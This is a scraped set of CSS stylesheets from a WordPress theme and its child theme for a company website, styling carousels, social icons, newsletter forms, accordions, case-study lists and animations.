.dl-carousel-dots .slick-dots li.slick-active span {
    background-color: var(--redias-primary-color, #ff6a32);
    box-shadow: 0px 0px 0px 3px rgba(255, 101, 50, 0.5);
}

@media (max-width: 992px) {
    .dots-none.dl-carousel-dots {
        display: none;
    }
    .nav-none.dl-carousel-nav {
        display: none;
    }
}

/* ===== Advanced Background ===== */
.adv-bg {
    background-color: #f5f5f5;
    width: 50%;
    height: 100%;
    position: absolute;
}

.adv-overlay-bg {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.nb-custom-shape {
    background-color: #ff6a32;
    width: 100%;
    height: 100%;
    position: absolute;
    clip-path: polygon(var(--redias-top-left-to-right, 0%) var(--redias-top-to-bottom-left, 15%),
            var(--redias-top-right-to-left, 100%) var(--redias-top-to-bottom-right, 0%),
            var(--redias-bottom-right-to-left, 100%) var(--redias-bottom-to-top-right, 100%),
            var(--redias-bottom-left-to-right, 0%) var(--redias-bottom-to-top-left, 100%));
}

/* ===== List Items ===== */
.dl-el-items .dl-el-item {
    display: grid;
    grid-template-columns: 60px 1fr;
    align-items: flex-start;
    grid-gap: 20px;
}

.layout-block .dl-el-items .dl-el-item:not(:last-of-type) {
    margin-bottom: 20px;
}

.list-top .dl-el-items .dl-el-item {
    grid-template-columns: 1fr;
}

.list-top .dl-el-items .dl-el-item .dl-el-list-icon {
    width: 60px;
}

.dl-el-items .dl-el-item .dl-el-list-icon {
    background-color: var(--redias-primary-color, #ff6a32);
    width: 100%;
    height: 60px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 30px;
    color: #ffffff;
}

.dl-el-items .dl-el-item .dl-el-list-icon svg {
    fill: #ffffff;
}

.dl-el-items .dl-el-item .dl-el-list-content h3 {
    margin: 0 0 5px;
    font-size: 18px;
    line-height: 1;
    color: var(--redias-dark-color, #111521);
}

.dl-el-items .dl-el-item .dl-el-list-content p {
    font-size: 17px;
    line-height: 28px;
    letter-spacing: -0.2px;
    color: var(--redias-grey-color, #747475);
    margin: 0;
}

/* Social Icons */
.el-social-items {
    list-style: none;
    margin: 0;
    padding: 0;
    display: block;
}

.el-social-items li {
    display: inline-block;
    margin-right: 5px;
}

.el-social-items a {
    display: inline-block;
    width: 45px;
    height: 45px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 16px;
    line-height: 1;
    color: #fff;
    position: relative;
    overflow: hidden;
    z-index: 1;
}

.el-social-items.style-1 a {
    background-color: var(--redias-primary-color, #ff6a32);
}

.el-social-items a:focus,
.el-social-items a:hover {
    color: #fff;
}

.el-social-items.style-1 a:before,
.el-social-items.style-1 a:after {
    background-color: var(--redias-bg-dark, #17172f);
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    transition: all 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
    z-index: -1;
}

.el-social-items.style-1 a:before,
.el-social-items.style-1 a:after {
    height: 50%;
    width: 0;
}

.el-social-items.style-1 a:after {
    left: auto;
    right: 0;
    top: auto;
    bottom: 0;
}

.el-social-items.style-1 a:focus:before,
.el-social-items.style-1 a:focus:after,
.el-social-items.style-1 a:hover:before,
.el-social-items.style-1 a:hover:after {
    width: 100%;
}

/* Style 2 */

.el-social-items.style-2 a {
    background-color: transparent;
    overflow: hidden;
}

.el-social-items.style-2 a:before {
    content: "";
    z-index: 1;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.el-social-items.style-2 a:after {
    content: "";
    z-index: -2;
    position: absolute;
    left: 3px;
    top: 3px;
    width: 100%;
    height: 100%;
    transition: all 0.3s 0.2s;
}

.el-social-items.style-2 a:hover {
    color: #FFFFFF;
}

.el-social-items.style-2 a:hover:after {
    transition: all 0.3s;
    left: 0;
    top: 0;
}

.blob-dl-btn__inner {
    z-index: -1;
    overflow: hidden;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: var(--redias-primary-color, #ff6a32);
    border-radius: 2px;
    transition: all 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
}

.blob-dl-btn__blobs {
    position: relative;
    display: block;
    height: 100%;
}

.blob-dl-btn__blob {
    position: absolute;
    top: 2px;
    width: 25%;
    height: 100%;
    background: var(--redias-bg-dark, #17172f);
    border-radius: 100%;
    transform: translate3d(0, 150%, 0) scale(1.7);
    transition: transform 0.45s;
}

.blob-dl-btn__blob:nth-child(1) {
    left: 0%;
    transition-delay: 0s;
}

.blob-dl-btn__blob:nth-child(2) {
    left: 30%;
    transition-delay: 0.08s;
}

.blob-dl-btn__blob:nth-child(3) {
    left: 60%;
    transition-delay: 0.16s;
}

.blob-dl-btn__blob:nth-child(4) {
    left: 90%;
    transition-delay: 0.24s;
}

.el-social-items.style-2 a:hover .blob-dl-btn__blob {
    transform: translateZ(0) scale(1.7);
}

/* Clear fix */
.clearfix::after {
    display: block;
    clear: both;
    content: "";
}

/* ===== Post Navigation ===== */

/* ===== Pagination ===== */

.el-post-pagination {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    margin-top: 40px;
}

.el-post-pagination span,
.el-post-pagination a {
    background-color: var(--redias-white-color, #ffffff);
    border: 1px solid #eee;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: var(--redias-dark-color, #111521);
    border-radius: 2px;
    margin: 0 5px;
    display: flex;
    align-items: center;
    justify-content: center;
    visibility: visible;
}

.el-post-pagination a:hover,
.el-post-pagination span.current {
    background-color: var(--redias-primary-color, "#ff6a32");
    color: var(--redias-white-color, #ffffff);
}

.el-post-pagination a svg {
    width: 20px;
}

.rtl .el-post-pagination a.next,
.rtl .el-post-pagination a.prev {
    transform: rotate(180deg);
}

/* ===== Custom Widgets ===== */
/* About Widget */

.dl-widget-about .widget-brand img {
    max-width: 100%;
}

/* Footer */
.footer-widgets-area .dl-widget-about .widget-brand img {
    max-width: 80%;
}
.footer-widgets-area .dl-widget-about p{
    color: var(--redias-grey-light-color, #b8b8b8);
}
@media (max-width: 992px) {
    .footer-widgets-area .dl-widget-about .widget-brand img {
        max-width: 200px;
    }
}

/* Socials */
.dl-widget-about .wt-social-icons {
    list-style: none;
    margin: 30px 0 0;
    padding: 0;
}

.dl-widget-about .wt-social-icons li {
    display: inline-block;
    padding: 0;
    margin-right: 7px;
    margin-bottom: 7px;
}

.dl-widget-about .wt-social-icons li a {
    background-color: var(--redias-bg-dark-light, #212140);
    color: #ffffff;
    font-size: 17px;
    width: 40px;
    height: 40px;
    line-height: 1;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-radius: 2px;
    z-index: 1;
}

.dl-widget-about .wt-social-icons li a:hover {
    background-color: var(--redias-primary-color, #ff6a32);
    color: #fff;
    transform: translateY(-1px);
}

.mc4wp-form-widget ul.mc-social-icons li.facebook-f a {
    background-color: #1877f2;
}

.mc4wp-form-widget ul.mc-social-icons li.twitter a {
    background-color: #1da1f2;
}

.mc4wp-form-widget ul.mc-social-icons li.instagram a {
    background-color: #c13584;
}

.mc4wp-form-widget ul.mc-social-icons li.pinterest-2 a {
    background-color: #e60023;
}

.mc4wp-form-widget ul.mc-social-icons li.linkedin-in a {
    background-color: #0077b5;
}

.mc4wp-form-widget ul.mc-social-icons li.behance a {
    background-color: #1769ff;
}

.mc4wp-form-widget ul.mc-social-icons li.youtube-2 a {
    background-color: #ff0000;
}

.mc4wp-form-widget ul.mc-social-icons li.dribbble a {
    background-color: #ea4c89;
}

.mc4wp-form-widget ul.mc-social-icons li.flickr a {
    background-color: #ff0084;
}

.mc4wp-form-widget ul.mc-social-icons li a:hover{
    color: #fff;
}

/* Contact Info Widget */
.widget .contact-info-list {
    width: 100%;
    margin: 0;
    padding: 0;
}

.widget .contact-info-list li {
    width: 100%;
}

.widget .contact-info-list li:not(:last-of-type) {
    margin-bottom: 15px;
}

.widget .contact-info-list li .label {
    display: block;
    font-family: var(--redias-primary-font, 'Syne');
    color: var(--redias-primary-color, #ff6a32);
    font-size: 18px;
    font-weight: 600;
    text-transform: capitalize;
}

.widget .contact-info-list li,
.widget .contact-info-list li a {
    color: var(--redias-grey-light-color, #b8b8b8);
}


.widget .contact-info-list li a:hover,
.dark .widget .contact-info-list li a:hover {
    color: var(--redias-primary-color, #ff6a32);
}

/* Subscribe Form */
.mc4wp-form-widget {
    overflow: hidden;
}

.mc4wp-form-widget label {
    font-size: 12px;
}

.mc4wp-form-widget input[type="email"] {
    background-color: var(--redias-bg-dark-light);
    color: #fff;
    width: 100%;
    height: 60px;
    border-radius: 2px;
    outline: none;
    border: 1px solid #30304d;
    margin-bottom: 15px;
}

.mc4wp-form-widget input[type="email"]:focus {
    color: #fff;
}

.mc4wp-form-widget input::-webkit-input-placeholder {
    color: #bbb !important;
}

.mc4wp-form-widget input:-moz-placeholder {
    /* Firefox 18- */
    color: #bbb !important;
}

.mc4wp-form-widget input::-moz-placeholder {
    /* Firefox 19+ */
    color: #bbb !important;
}

.mc4wp-form-widget input:-ms-input-placeholder {
    color: #bbb !important;
}

.mc4wp-form-widget input[type="submit"] {
    background: var(--redias-gradiant, #ff6a32);
    width: 160px;
    line-height: 45px;
    min-height: 45px;
    padding: 0;
    transition: all 500ms ease;
    position: relative;
    z-index: 1;
}

.mc4wp-form-widget.style-1 button span {
    background-color: var(--redias-primary-color, #ff6a32);
}

.mc4wp-form-widget input[type="submit"]:hover {
    transform: translateY(-2px);
    transition: all 500ms ease;
}

/* Style 2 */
.mc4wp-form-widget.style-2 .mc4wp-form-fields {
    position: relative;
}

.mc4wp-form-widget.style-2 input[type="email"] {
    padding: 0 60px 0 10px;
    margin-bottom: 0;
    line-height: 50px;
}

.mc4wp-form-widget.style-2 button,
.mc4wp-form-widget.style-2 input[type="submit"] {
    background-image: url(../img/paper-plane.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: 15px;
    width: 45px;
    height: 45px;
    position: absolute;
    right: 7px;
    top: 50%;
    text-indent: 9999px;
    transform: translateY(-50%);
}

.mc4wp-form-widget.style-2 button:before {
    display: none;
}

.mc4wp-form-submitted p {
    margin: 0;
}

.mc4wp-form-submitted .mc4wp-error,
.mc4wp-form-submitted .mc4wp-success {
    margin-top: 20px;
    padding: 10px;
    line-height: 26px;
}

.mc4wp-form-submitted .mc4wp-success {
    border: 1px solid green;
    color: green;
}

.mc4wp-form-submitted .mc4wp-error {
    border: 1px solid red;
    color: red;
}

.dark .mc4wp-form-submitted .mc4wp-success p {
    color: green;
}

.dark .mc4wp-form-submitted .mc4wp-error p a,
.dark .mc4wp-form-submitted .mc4wp-error p {
    color: red;
}

.mc4wp-form-widget .desc {
    margin-bottom: 0;
    margin-top: 15px;
    color: var(--redias-grey-light-color, #b8b8b8);
}

.dark .mc4wp-form-widget .mc-social-icons,
.mc4wp-form-widget .mc-social-icons {
    display: block;
    margin-top: 20px;
}

.mc4wp-form-widget .mc-social-icons li {
    display: inline-block;
    margin-bottom: 5px;
    padding: 0;
}

.mc4wp-form-widget .mc-social-icons li::before {
    display: none;
}

.mc4wp-form-widget .mc-social-icons li:not(:last-of-type) {
    margin-right: 5px;
    margin-bottom: 5px;
}

.mc4wp-form-widget .mc-social-icons li a {
    background-color: var(--redias-dark, #000018);
    color: #ffffff;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 35px;
    height: 35px;
    line-height: 1;
    font-size: 14px;
}

.mc4wp-form-widget .mc-social-icons li a:hover {
    opacity: 0.8;
}

.dark .mc4wp-error a {
    color: #ddd;
}

/* Text Animation Keyframes */
@-webkit-keyframes clip-text {
    from {
        -webkit-clip-path: inset(0 100% 0 0);
        clip-path: inset(0 100% 0 0);
    }

    to {
        -webkit-clip-path: inset(0 0 0 0);
        clip-path: inset(0 0 0 0);
    }
}

@keyframes clip-text {
    from {
        -webkit-clip-path: inset(0 100% 0 0);
        clip-path: inset(0 100% 0 0);
    }

    to {
        -webkit-clip-path: inset(0 0 0 0);
        clip-path: inset(0 0 0 0);
    }
}

@-webkit-keyframes text-revealer {

    0%, 50% {
        -webkit-transform-origin: 0 50%;
        transform-origin: 0 50%;
    }

    60%, 100% {
        -webkit-transform-origin: 100% 50%;
        transform-origin: 100% 50%;
    }


    60% {
        -webkit-transform: scaleX(1);
        transform: scaleX(1);
    }

    100% {
        -webkit-transform: scaleX(0);
        transform: scaleX(0);
    }
}

@keyframes text-revealer {

    0%, 50% {
        -webkit-transform-origin: 0 50%;
        transform-origin: 0 50%;
    }

    60%, 100% {
        -webkit-transform-origin: 100% 50%;
        transform-origin: 100% 50%;
    }


    60% {
        -webkit-transform: scaleX(1);
        transform: scaleX(1);
    }

    100% {
        -webkit-transform: scaleX(0);
        transform: scaleX(0);
    }
}

/* Fade Effect */
.animated.fadeInLeft {
    animation-name: elFadeInLeft;
}

@keyframes elFadeInLeft {
    from {
        opacity: 0;
        transform: translateX(-50px);
    }

    to {
        opacity: 1
    }
}

.animated.fadeInRight {
    animation-name: elFadeInRight;
}

@keyframes elFadeInRight {
    from {
        opacity: 0;
        transform: translateX(50px);
    }

    to {
        opacity: 1
    }
}

.animated.fadeInDown {
    animation-name: elFadeInDown;
}

@keyframes elFadeInDown {
    from {
        opacity: 0;
        transform: translateY(-50px);
    }

    to {
        opacity: 1
    }
}

.animated.fadeInUp {
    animation-name: elFadeInUp;
}

@keyframes elFadeInUp {
    from {
        opacity: 0;
        transform: translateY(50px);
    }

    to {
        opacity: 1
    }
}

/* ==== Instagram Feed ==== */
.feed-item{
    position: relative;
    height: 180px;
    overflow: hidden;
    border-radius: 3px;
}
.feed-item img{
    width: 100%;
    height: 100%!important;
    object-fit: cover;
    object-position: center;
    display: block;
    transition: transform 0.3s ease;
}
.feed-item:hover img{
    transform: scale(1.1);
}
.feed-item a{
    background: linear-gradient(45deg, rgba(255, 106, 50, 0.9) 0%, rgba(8, 159, 172, 0.9) 100%);
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    visibility: hidden;
    opacity: 0;
    transition: all 0.3s ease;
}

.feed-item a i{
    background: linear-gradient(45deg, #405de6, #5851db, #833ab4, #c13584, #e1306c, #fd1d1d);
    color: #fff;
    font-size: 25px;
    width: 40px;
    height: 40px;
    border-radius: 30%;
    display: flex;
    align-items: center;
    justify-content: center;
}
.feed-item:hover a{
    visibility: visible;
    opacity: 1;
}

--- FILE ---
content_type: text/css
request_url: https://www.plasmacomp.com/wp-content/themes/redias-child/style.css?ver=1.0.0
body_size: 8616
content:
.navigation-menu {
    height: 80px;
    box-shadow: var(--redias-shadow-lg)!important;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    justify-content: space-between;
  }
.sticky-header .navigation-wrapper .navigation-menu {box-shadow: none!important;}
.eael-testimonial-user,
.elementor-testimonial-name,
.el-client-info h3, 
.contactMenu{display:none!important}

.eael-testimonial-content .eael-testimonial-user-company {
  display: inline-block;
  font-family: inherit;
  font-size: 90%;
  font-style: italic;
  font-weight: normal!important;
  line-height: 1.75;
  margin-bottom: 0;
  margin-top: auto!important;
}
/* font sizes*/
.f14p, .f14p p {font-size:14px; line-height:20px;}

.header-wrapper{z-index: 10;}

.range-of-industries p {margin-top:5px;min-height: 60px;}
.range-of-industries .ue-lord-icon-wrapper{background-color:#fff; border-radius:6px; box-shadow: var(--redias-shadow-lg,0 8px 18px 0 rgba(0,0,0,.1)); padding:25px;}


a, a:active, a:focus, a:hover, tbody td a:hover, tbody th a:hover, ul li a:hover, a:visited {
  color: var(--redias-primary-color);
}
.cs a{color: #fff;}
.cs a:visited, .dl-el-btn-wrap a:visited{color: #fff;}
a.circle-btn:visited{color:#333;}

 a.hero-btn:visited{color: var(--redias-primary-color);}
.solutions {padding:150px 0px 120px 0px!important; text-align:center;}
.solutions .box_ {padding:40px 0px;}
.solutions .lightrow {}
.solutions .dl-heading {letter-spacing: 0px!important; margin-bottom:40px!important;}

/* dark theme */
.solutions.darkrow .dl-section-heading .dl-heading {color:#fff}
.solutions.darkrow {background-color: #17172F/*#F5F3EF*/;}




.solutions .box .el-icon-box-item a i{padding-left:85px;}
.solutions .box .el-icon-box-item a{position: relative; transition: all .2s ease-in-out; z-index: 1; color: var(--redias-primary-color,#ff6a32); font-size: 24px; line-height: 1; padding-left:100x;}
.solutions .box .el-icon-box-item a:hover, 
.solutions .box .el-icon-box-item a:hover::after {color: rgba(8,159,172);}
.solutions .box .el-icon-box-item a:hover::before{background-color: rgba(8,159,172,.6); right: -11px;}
.solutions .box .el-icon-box-item a::before {
  background-color: rgba(255,106,50,.7);
  content: " ";
  width: 30px;
  height: 30px;
  border-radius: 50%;
  position: absolute; font-size:15px;
  right: -3px;
  top: 50%; 
   
  transform: translateY(-50%);
  opacity: .6;
  transition: all .2s ease-in-out;
    z-index: -1;}

.solutions .box .el-icon-box-item a::after {
    color:#000;
  content: "Read More";
  width: 100px;
  height: 30px;
 position: absolute; font-size:15px;
right:10px;
  top: 25%; 
  transition: all .2s ease-in-out;
  z-index: -1; font-weight:600;} 

.solutions .box .el-icon-box-item {
 box-shadow: 0px 20px 90px rgba(0, 0, 0, 0.1); background: #fff;
 text-align: left;
 padding: 40px; 
 min-height:410px;
 }

.solutions .box .el-icon-box-item h3{font-family: "Roboto", Sans-serif;}

.childStickyMeny{margin-top:0px; padding:0px!important;}
.childStickyMeny nav{background-color:#fff; border-bottom:1px solid #ccc; padding:4px 0px; box-shadow: var(--redias-shadow-lg)!important;}
.childStickyMeny nav a{font-weight:normal; font-size:14px!important;}
.elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child)::after {
  content: var(--e-nav-menu-divider-content,none);
  height: var(--e-nav-menu-divider-height,40%);
  border-left: var(--e-nav-menu-divider-width,1px) var(--e-nav-menu-divider-style,solid) var(--e-nav-menu-divider-color,#ccc)!important;
  border-bottom-color: var(--e-nav-menu-divider-color,#ccc);
  border-right-color: var(--e-nav-menu-divider-color,#ccc);
  border-top-color: var(--e-nav-menu-divider-color,#ccc);
  align-self: center;
}



/* Range of Industries Light theme*/
.range-of-industries.light .ue-lord-icon-holder {
  display: inline-flex;
  justify-content: center;
  align-items: center;
    background-color: #FCFCFC;
  border-radius: 5px 5px 5px 5px;
  border-style: solid;
  border-width: 1px 1px 1px 1px;
  border-color: #DDDDDD;
  padding: 5px 5px 5px 5px;
  margin: 0px 20px 0px 0px;
}


/* Range of Industries dark theme*/
.range-of-industries.dark .ue-lord-icon-holder {
  display: inline-flex;
  justify-content: center;
  align-items: center;
    background-color: #000;
  border-radius: 5px 5px 5px 5px;
  border-style: solid;
  border-width: 1px 1px 1px 1px;
  border-color: #000;
  padding: 5px 5px 5px 5px;
  margin: 0px 15px 0px 0px;
}



.includingBox .elementor-widget-container {border-bottom:4px solid #f2f2f2;}

#contactusbtn p .play-icon::before{content: "\2709"; font-size:24px; margin-top: -3px;}
#contactusbtn .play-icon::before{content: "\2709"; font-size:24px; margin-top: -3px;}
#contactusbtn .play-icon{font-family: 'Line Awesome Brands';   font-weight: 800;}
.header-number {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    column-gap: 15px;
  }
.header-number a{ color:#fff!important; background-color:var(--redias-primary-color); border-radius:6px; padding:8px 20px 10px 20px; font-size:16px; box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.5);}
.header-number a:hover{background-color:var(--redias-secondary-color); transform: translateY(-2px);transition: .3s ease-in-out;}
.header-number a::before {content: "\f086";
  font-family: 'Line Awesome Free';
  font-weight: 500;
  font-size: 28px;
   bottom: -4px;
  position: relative;
  left: 0px;
  margin-right: 12px;
}
.service-item .service-heading{letter-spacing:0px!important;}
.navigation-menu {padding: 0 10px!important;}

.section-padding-lg{padding:100px 0;}
.section-padding-md{padding:60px 0;}
.section-padding-sm{padding:20px 0;}

.insight-row{padding:100px 0px;}
.grayBG{background-color:#F4F3EF;}

.challenges-wrapper .challenges-col1,.challenges-wrapper .challenges-col2 {padding:40px;}
.benefits-row-inner .benefits-col1, .benefits-row-inner .benefits-col2{padding:40px; background-color: #F5F3EF;}
.casestudy-row-col1{padding-right:100px;}

.ImageRow{padding:80px 0px;}
.cs-banner >.e-con-inner{padding:0 !important}
.cs-banner .elementor-widget-wrap,.cs-banner > .e-con-inner >.elementor-element{padding:50px !important;}

.testimonial-wrap .col1{padding:60px 60px 60px 0}
.testimonial-wrap .col2{padding:100px 50px 60px 0;}
.testimonial-wrap .testimonial-inner{padding:60px 0;}
.casestudy-row{padding:100px 0px;}

.benefits-row-inner .benefits-col1 {border-right:1px solid #DEDADA;}
.benefits-row-inner .benefits-col2 { background-image: url("https://staging.plasmacomp.com/wp-content/uploads/2024/04/shape-5-1.png");
  background-position: top right;
  background-repeat: no-repeat;
  background-size: auto;}
.benefits-row-inner.opt3 .benefits-col2{/*margin-top:200px;*/}
.benefits-row{padding:400px 0px 150px 0px;}
.benefits-row-inner{margin-top:-350px; margin-bottom:100px;}
.benefits-row-inner.opt1{margin-top:-110px;}
.benefits-row-inner.opt2{margin-top:-620px;}
.benefits-row-inner.opt3{/*margin-top:-620px;*/}

.benefits-col1 h3{margin: 0 0 10px !important;font-size: 18px !important;font-weight: 600; display:block}


.industries-row{padding:80px 0;}
.industries-row-inner {padding:0px;}


.elementor-element .custom-acdn.dark .elementor-accordion-item{border-bottom: 1px solid #31313f !important;}
.elementor-element .custom-acdn.dark .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed{    background: #23233c;}

.custom-acdn .elementor-accordion .elementor-accordion-item{border-bottom: 1px solid #DEDADA !important;}
.custom-acdn .elementor-accordion .elementor-accordion-item .elementor-tab-title {padding: 30px 0px 30px 0px;}
.custom-acdn .elementor-accordion .elementor-accordion-item:last-child .elementor-tab-title {border-bottom: 0px solid #DEDADA !important;}
/*.custom-tabb .elementor-tabs > .elementor-tabs-wrapper >.elementor-active{    border-bottom: 5px solid #fba113 !important;}*/

.custom-acdn .elementor-accordion .elementor-tab-content{padding:  0 20px 35px 20px;}


.custom-acdn.dark ul li{    list-style: none;
    padding-left: 10px;
   padding: 20px 20px 20px 40px;
    border-bottom: 1px solid #DEDADA !important;
    position: relative;}

.custom-acdn.dark ul li{ border-bottom: 0 !important;padding: 10px 10px 10px 40px;}
.custom-acdn.dark ul li:before{font-family: 'Line Awesome Free';content: "\f058";position:absolute;left:0;font-size: 26px;}



.dl-el-items .dl-el-item .dl-el-list-content p {
    font-size: 16px;
    line-height: 24px;
    letter-spacing:0px;
}
.elementor-widget-tabs .elementor-tab-content {
    border-left: 0 !important;
    border-right: 0 !important;
    border-bottom: 0 !important;
}
.elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon-opened {   
    background: #fba113;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    padding: 10px;
    line-height: 23px;
    text-align: center;
    margin-top: -15px;
}

.elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed{   
    background: #dfdfdf;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    padding: 10px;
    line-height: 23px;
    text-align: center;
    margin-top: -15px;
}
.custom-acdn .elementor-accordion .elementor-tab-title .elementor-accordion-icon svg {
    width: .75em;
    height: .75em;
}

.elementor-accordion .elementor-tab-title.elementor-active 	.elementor-accordion-icon svg{fill: #000 !important;}

.hero-area >div:last-child .container{padding:0;}

.custom-tabb ul{padding-top:20px;}
.custom-tabb ul li{    list-style: none;
    padding-left: 10px;
   padding: 20px 20px 20px 40px;
    border-bottom: 1px solid #DEDADA !important;
    position: relative;}

.custom-tabb .custom-acdn ul li{ border-bottom: 0 !important;padding: 10px 10px 10px 40px;}


.custom-tabb ul li:before{font-family: 'Line Awesome Free';content: "\f058";position:absolute;left:0;font-size: 26px;}

.custom-acdn .elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-left{    float: right !important;}


.case-list .case-item {display: grid;grid-template-columns: auto 300px 290px auto;justify-content: space-between;align-items: center;padding: 50px 0;transition: 0.3s;gap: 30px;border-bottom: 1px solid #E9EAEB;}
.case-list .case-item:hover{ padding: 50px 30px;background-color: #F9F9F9;}
.case-list .case-item:first-child {border-top: 1px solid #E9EAEB;}
.case-list .case-item:hover .circle-btn {background-color:#fff;}
.case-list .count {color: #202C39;font-size: 18px;font-weight: 400;line-height: 1.33;align-self: flex-start;padding-top: 7px;}
.case-list .img{width:100px;margin:0;}
.case-list .case-item:first-child .img img{width:70px;}
.case-list.lp{}
.case-list.lp .case-item {    display: grid;    grid-template-columns: auto 300px 500px auto;}
.case-list.lp .case-item:first-child .img img{width:100px;}
.case-list .title {color: #111521;font-size: 42px;font-weight: 300;line-height: 1.16;max-width: 265px;    margin-bottom: 0;}
.case-list .circle-btn {padding: 18px;background-color: #F9F9F9;border-radius: 50px;margin-left: 32px;width: 64px;height: 64px;transform: rotate(327deg);}
.case-list .circle-btn i {font-size: 30px;color:#ff6a32}
.case-list .case-item:visited:hover i{color:#000}
.sticky-header.sticky-fixed-top{z-index:999}
.dl-heading{font-size: 42px !important;font-weight: 300 !important;line-height: 54px!important; }
.dl-heading h2 b{font-weight:500}

.case-list.case{}
.case-list.case .case-item {    display: grid;    grid-template-columns: auto 300px 400px auto;    align-items: start;}
.case-list.case .title {color: #111521;font-size: 24px;font-weight: 400;line-height: 1.16;max-width:max-content;    margin-bottom: 0;}
.case-list.case .case-item p{margin:0 !important;}

.impact .impact-item {display: flex;justify-content: end;align-items: center;transition: 0.3s;border-bottom: 5px solid #fff;}
.impact .impact-item .head {color: #111521;font-size: 20px;font-weight: 600;line-height: 1.16;min-width:300px;    margin-bottom: 0;text-align:right;padding-right:50px;}
.impact .impact-item div:not(.head){    border-left: 5px solid #fff;    padding: 20px;}
.impact .impact-item .p-title{background:#f8e7e7;    align-self: stretch;}
.impact .impact-item .s-title{background:#e8fdf9;    align-self: stretch;}    
.impact .impact-item div{flex-grow: 1;    flex-basis: 0;}
.impact .impact-item:first-child .p-title{background:#d39797;color:#fff;    font-size: 24px;    font-weight: 500;}
.impact .impact-item:first-child .s-title{background:#31cdb2;color:#fff;    font-size: 24px;    font-weight: 500;}

.mask-image {
    -webkit-mask-image: url(https://staging.plasmacomp.com/wp-content/uploads/2024/05/img-r-19.png);
    mask-image: url(https://staging.plasmacomp.com/wp-content/uploads/2024/05/img-r-19.png);
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-mask-position: center;
    mask-position: center;
}

.obometer{display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;min-height:320px;}
.obometer >div:first-child{font-size: 60px;
    font-weight: 800;
    line-height: 1em;
    color: #ff6a32;}

.obometer.sm >div:first-child{font-size: 40px;}
.obometer.sm >div ul{ padding: 20px 50px 0 50px;    color: #fff;} 
.obometer.sm >div li{list-style:none;margin-bottom:5px;    position: relative;
    padding-left: 27px;}   
.obometer.sm >div li:before{    content: "\e987";font-family: 'DL-Icons' !important;position:absolute;left:0; font-size:20px;}

.obometer.case{border-right:1px solid #474747; align-items: start;min-height:auto;margin-top:50px;justify-content: start;}
.obometer.case >div ul{ padding: 20px 0px 0 20px;    color: #fff;} 
.obometer.case >div:first-child{margin-bottom:30px;}
.obometer.case >div:nth-child(2){font-size: 30px;   font-weight: 800;    line-height: 1em;    color: #ff6a32;}
.obometer.case >div li{list-style:outside;margin-bottom:5px;    position: relative;}  
.obometer.case >div li::marker{color:#fff}

.process-item {
  position: relative;display: flex;
    flex-wrap: wrap !important;
}

.process-item .process-item__icon {
  position: relative;
  color: #ffffff;
  font-size: 65px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 15%;
  flex: 0 0 15%;
  max-width: 15%;
}

.process-item .process-item__icon:before {
  content: '';
  position: absolute;
  top: 10px;
  right: -6px;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background-color: #ff6a32;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.process-item .process-item__icon:after {
  content: '';
  position: absolute;
  top: 0;
  right: -16px;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  border: 2px solid rgba(230, 233, 235, 0.1);
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.process-item .process-item__content {
  position: relative;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 85%;
  flex: 0 0 85%;
  max-width: 85%;
  padding-left: 65px;
  padding-bottom: 48px;
}

.process-item .process-item__content:before {
  content: '';
  position: absolute;
  top: 30px;
  left: 0;
  bottom: 0;
  width: 2px;
  opacity: .1;
  background-color: #ff6a32;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.process-item .process-item__title {
  color: #ffffff;
  font-size: 20px;
  font-weight: 600;
}

.process-item .process-item__desc {
  color: #868697;
  margin-bottom: 0;
}
.process-item .process-item__desc strong{
  color: #868697;display:block;
  margin-bottom: 0;
}

.process-item.active .process-item__icon:after {
  border-color: #ff6a32;
}

.process-item.active .process-item__content:before {
  opacity: 1;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(45%, #ff6a32), color-stop(45%, #ff6a32), color-stop(45%, #ff6a32), color-stop(86%, #17172f));
  background: linear-gradient(to bottom, #ff6a32 45%, #ff6a32 45%, #ff6a32 45%, #17172f 86%);
}

.process-item:last-of-type .process-item__content {
  padding-bottom: 0;
}

.overbg:after{position: absolute;
    background: #ff6a32;
    height: 250px;
    width: 900px;
    content: "";
    right: 0;
    top: 200px;z-index:-1;}

.test2 .elementor-widget-container{    height: auto !important;background-position: 20px 25px !important;
    background-repeat: no-repeat;
    background-size: 50px !important;}

.tbtn{padding:100px 0}

.case-head{display: grid;    gap: 40px;  grid-template-columns: repeat(2, minmax(0, 1fr));}
.case-head h2{color: #FFFFFF;    font-size: 28px;    font-weight: 600;    line-height: 43px;}
